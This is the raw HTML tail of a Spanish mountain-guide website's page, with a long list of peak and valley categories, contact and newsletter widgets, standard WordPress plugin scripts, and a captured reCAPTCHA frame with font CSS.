</li>
	<li class="cat-item cat-item-738"><a href="https://martinelorza.com/es/category/suiza/" >Suiza</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://martinelorza.com/es/category/suunto/" >Suunto</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://martinelorza.com/es/category/taillon/" >Taillon</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://martinelorza.com/es/category/tapou/" >Tapou</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://martinelorza.com/es/category/tatxeras/" >Tatxeras</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://martinelorza.com/es/category/teatro-principal/" >Teatro Principal</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://martinelorza.com/es/category/tecnicos-deportivos-en-montana/" >tecnicos deportivos en montaña</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://martinelorza.com/es/category/temporal-de-nieve/" >temporal de nieve</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://martinelorza.com/es/category/tendenera/" >Tendeñera</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://martinelorza.com/es/category/tete-blanche/" >Tete Blanche</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://martinelorza.com/es/category/the-north-face/" >The North Face</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://martinelorza.com/es/category/tirol/" >tirol</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://martinelorza.com/es/category/tocllaraju/" >Tocllaraju</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://martinelorza.com/es/category/torre-del-friero/" >Torre del Friero</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://martinelorza.com/es/category/tortiellas/" >Tortiellas</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://martinelorza.com/es/category/tour-de-ailefroide/" >Tour de Ailefroide</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://martinelorza.com/es/category/tour-du-cervin/" >tour du Cervin</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://martinelorza.com/es/category/tour-du-ciel/" >Tour du Ciel</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://martinelorza.com/es/category/tour-du-mont-blanc/" >Tour du Mont Blanc</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://martinelorza.com/es/category/tourmalet/" >Tourmalet</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://martinelorza.com/es/category/track-hornli/" >track hornli</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://martinelorza.com/es/category/travesia-raquetas/" >Travesia Raquetas</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://martinelorza.com/es/category/travessany/" >Travessany</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://martinelorza.com/es/category/trekking/" >Trekking</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://martinelorza.com/es/category/trekking-cordillera-blanca/" >Trekking cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://martinelorza.com/es/category/trekking-donostia/" >trekking Donostia</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://martinelorza.com/es/category/trekking-huayhuash/" >trekking Huayhuash</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://martinelorza.com/es/category/trekking-pirineos/" >Trekking Pirineos</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://martinelorza.com/es/category/tresmiles/" >tresmiles</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://martinelorza.com/es/category/trois-conseillers/" >Trois Conseillers</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://martinelorza.com/es/category/troumouse/" >Troumouse</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://martinelorza.com/es/category/trugberg/" >Trugberg</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://martinelorza.com/es/category/tuc-de-salana/" >Tuc de Salana</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://martinelorza.com/es/category/turon-de-nouvielle-bareges/" >Turon de Nouvielle.Bareges</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://martinelorza.com/es/category/txamantxoia/" >Txamantxoia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://martinelorza.com/es/category/txindoki/" >Txindoki</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://martinelorza.com/es/category/txusma-perez-azazeta/" >Txusma Perez Azazeta</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://martinelorza.com/es/category/u-51/" >U-51</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://martinelorza.com/es/category/uiagm/" >uiagm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://martinelorza.com/es/category/urnieta/" >Urnieta</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://martinelorza.com/es/category/urus/" >Urus</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://martinelorza.com/es/category/uzkuiti/" >Uzkuiti</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://martinelorza.com/es/category/uztarroz/" >Uztarroz</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://martinelorza.com/es/category/vadiello/" >Vadiello</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://martinelorza.com/es/category/val-d/" >Val d</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://martinelorza.com/es/category/valais/" >valais</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://martinelorza.com/es/category/valdezcaray/" >Valdezcaray</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://martinelorza.com/es/category/valle-de-aosta/" >valle de aosta</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://martinelorza.com/es/category/valle-de-aragon/" >Valle de Aragon</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://martinelorza.com/es/category/valle-de-aran/" >Valle de Aran</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://martinelorza.com/es/category/valle-de-aspe/" >valle de Aspe</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://martinelorza.com/es/category/valle-de-barrosa/" >Valle de Barrosa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://martinelorza.com/es/category/valle-de-baztan/" >Valle de Baztan</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://martinelorza.com/es/category/valle-de-belagoa/" >Valle de Belagoa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://martinelorza.com/es/category/valle-de-belagua/" >Valle de Belagua</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://martinelorza.com/es/category/valle-de-benasque/" >Valle de Benasque</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://martinelorza.com/es/category/valle-de-boi/" >Valle de Boí</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://martinelorza.com/es/category/valle-de-campan/" >Valle de Campan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://martinelorza.com/es/category/valle-de-chistau/" >Valle de Chistau</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://martinelorza.com/es/category/valle-de-izas/" >valle de Izas</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://martinelorza.com/es/category/valle-de-la-claree/" >Valle de la Claree</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://martinelorza.com/es/category/valle-de-literola/" >Valle de Literola</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://martinelorza.com/es/category/valle-de-marcadau/" >Valle de Marcadau</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://martinelorza.com/es/category/valle-de-pineta/" >Valle de Pineta</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://martinelorza.com/es/category/valle-de-remune/" >Valle de Remuñe</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://martinelorza.com/es/category/valle-de-tena/" >valle de Tena</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://martinelorza.com/es/category/valle-de-zuriza/" >valle de Zuriza</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://martinelorza.com/es/category/vallibierna/" >Vallibierna</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://martinelorza.com/es/category/valloire/" >Valloire</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://martinelorza.com/es/category/valsavarenche/" >Valsavarenche</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://martinelorza.com/es/category/vcerro-de-los-machos/" >VCerro de los Machos</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://martinelorza.com/es/category/veleta/" >Veleta</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://martinelorza.com/es/category/ventosa-y-calvell/" >Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://martinelorza.com/es/category/verbier/" >Verbier</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://martinelorza.com/es/category/verbier-zermatt/" >Verbier-Zermatt</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://martinelorza.com/es/category/verdon/" >verdon</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://martinelorza.com/es/category/vertice-de-anayet/" >Vertice de Anayet</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://martinelorza.com/es/category/verto-s6k-extrem/" >Verto S6K Extrem</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://martinelorza.com/es/category/via-de-los-seracs/" >Via de los seracs</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://martinelorza.com/es/category/via-ferrata/" >via ferrata</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://martinelorza.com/es/category/via-gaviotas/" >Via Gaviotas</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://martinelorza.com/es/category/via-irati/" >Via Irati</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://martinelorza.com/es/category/viandico/" >Viandico</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://martinelorza.com/es/category/vibram/" >Vibram</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://martinelorza.com/es/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://martinelorza.com/es/category/vidrieros/" >Vidrieros</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://martinelorza.com/es/category/vignemale/" >Vignemale</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://martinelorza.com/es/category/vilanova-de-meia/" >vilanova de meia</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://martinelorza.com/es/category/villanua/" >Villanua</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://martinelorza.com/es/category/weissmies/" >weissmies</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://martinelorza.com/es/category/wild-country/" >Wild Country</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://martinelorza.com/es/category/xabier-larretxea/" >Xabier Larretxea</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://martinelorza.com/es/category/zermatt/" >Zermatt</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://martinelorza.com/es/category/zermatt-duforspitze/" >Zermatt.Duforspitze</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://martinelorza.com/es/category/zinal/" >Zinal</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://martinelorza.com/es/category/ziordia/" >ziordia</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://martinelorza.com/es/category/zumsteinspitze/" >Zumsteinspitze</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://martinelorza.com/es/category/zuriza/" >Zuriza</a>
</li>
		</ul>
</div><div id="meta-2" class="widget block-after-indent widget_meta"><h3 class="widget__title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="https://martinelorza.com/wp-login.php">Acceder</a></li>
			<li><a href="https://martinelorza.com/es/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="https://martinelorza.com/es/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div></aside>
</div>

</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-3"><div id="contact_us_adventure_tours-2" class="widget block-after-indent widget_contact_us_adventure_tours"><div class="widget-contact-info"><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-phone"></i></div><div class="widget-contact-info__item__text">652 755 227</div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-envelope"></i></div><div class="widget-contact-info__item__text"><a href="mailto:info@martinelorza.com">info@martinelorza.com</a></div></div></div></div><div id="text-2" class="widget block-after-indent widget_text">			<div class="textwidget"><div class="social-icons__icons">
<a href="https://www.facebook.com/Martin.Elorza.guia" class="social-icons__icon social-icons__icon--facebook"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/guiaelorza/" class="social-icons__icon social-icons__icon--instagram"><i class="fa fa-instagram"></i></a>
</div></div>
		</div></div><div class="col-md-3"><div id="yikes_easy_mc_widget-3" class="widget block-after-indent widget_yikes_easy_mc_widget"><h3 class="widget__title">Newsletter</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="mailchimp-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-FNAME"  class="FNAME-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder="Nombre"  class="yikes-easy-mc-text field-no-label"  required="required" type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder="E-mail"  class="yikes-easy-mc-email field-no-label"  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="d3a602d3b3">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Suscribirme</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="4d46795b7a">
				<input type="hidden" name="_wp_http_referer" value="/es/bishorn-4167mvalle-de-anniviersvalais-suiza/" />				
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.5 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><div class="col-md-3"></div><div class="col-md-3"><div id="text-3" class="widget block-after-indent widget_text">			<div class="textwidget"><a href="https://martinelorza.com/es/condiciones-de-uso/" target="_blank">Condiciones de uso</a>
<br />
<a href="https://martinelorza.com/es/politica-de-cookies/" target="_blank">Política de Cookies</a>
<br />
<a href="https://martinelorza.com/es/politica-de-privacidad-redes-sociales/" target="_blank">Política de privacidad redes sociales</a>




</div>
		</div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="footer__copyright">© Martin Elorza 2010-2019</div>
				</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza Cookies propias para recopilar información con la finalidad de mejorar nuestros servicios. Si continua navegando, supone la aceptación de la instalación de las mismas. El usuario tiene la posibilidad de configurar su navegador pudiendo, si así lo desea, impedir que sean instaladas en su disco duro, aunque deberá tener en cuenta que dicha acción podrá ocasionar dificultades de navegación de la página web. <a href="https://martinelorza.com/es/politica-de-cookies#configuracion-cookies" style="    color: #008131 !important;">Cómo configurar</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css'  href='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/martinelorza.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"sending":"Enviando...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/bishorn-4167mvalle-de-anniviersvalais-suiza\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/bishorn-4167mvalle-de-anniviersvalais-suiza\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"https:\/\/martinelorza.com\/es\/","ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.4.34'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/comment-reply.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","page_data":"1830","interest_group_checkbox_error":"Este campo es obligatorio.","preloader_url":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"92f5d004fa","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","preloader_url":"https:\/\/martinelorza.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1830"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch_pre = {"messages":{"in_progress":"Por favor espere hasta que se carga Google reCAPTCHA.","timeout":"Error al cargar Google reCAPTCHA. Por favor, compruebe su conexi\u00f3n a internet y vuelva a cargar esta p\u00e1gina."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.30'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?onload=gglcptch_onload_callback&#038;render=explicit&#038;ver=1.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C","theme":"light","error":"<strong>Atenci\u00f3n<\/strong>:&nbsp;M\u00e1s de un reCAPTCHA se ha encontrado en la forma actual. Por favor, elimine todos los campos de reCAPTCHA innecesarios para que funcione correctamente."},"vars":{"ajaxurl":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","error_msg":"Error :&nbsp;Ha introducido un valor incorrecto de reCAPTCHA.","nonce":"62c0891bc0","visibility":false,"excluded_forms":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/google-captcha/js/script.js?ver=1.30'></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initSerchFormPopup({"placeholder_text":"Buscar"});
Theme.initSharrres({"itemsSelector":".share-buttons__item[data-btntype]"});
})</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C&co=aHR0cHM6Ly9tYXJ0aW5lbG9yemEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mwhmrw6wdzev
body_size: 49404
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
